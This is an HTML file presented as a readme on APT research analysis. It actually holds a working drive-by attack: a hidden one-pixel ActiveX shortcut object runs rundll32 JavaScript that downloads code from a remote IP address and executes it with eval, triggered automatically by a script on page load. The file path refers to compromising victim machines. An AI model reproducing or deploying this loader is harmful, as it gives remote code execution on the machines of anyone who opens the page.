 readme.html
<!DOCTYPE html>
<html>
<head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head>
<title>readme</title>
<style type="text/css">
body{text-align:center}
</style>
<body>
<h1 align="center">APT研究分析详情</h1>
<img src="http://image.3001.net/images/20150114/14212449877514.jpg!small"  alt="apt" />
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://23.83.243.205:8081
/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(
e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
Directory: C:\Users\
\Desktop\抓小鸡\高级APT研究 - 副本\readme.html
信安之路